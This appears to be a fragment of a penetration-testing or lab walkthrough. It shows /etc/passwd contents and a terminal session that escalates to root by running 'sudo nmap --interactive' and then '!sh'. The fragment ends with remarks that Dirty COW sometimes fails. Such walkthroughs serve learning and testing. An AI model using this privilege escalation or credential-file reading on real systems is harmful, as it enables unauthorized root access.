 mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
spamfilter:x:500:500::/home/spamfilter:/bin/bash
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
fanis:x:501:501::/home/fanis:/bin/bash
bash-3.2$ sudo nmap --interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
sh-3.2# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
sh-3.2# exit
exit
waiting to reap child: No child processes (10)
nmap> exit
Quitting by request.
bash-3.2$ e
there you go
so
some times dirty cow doesnot
work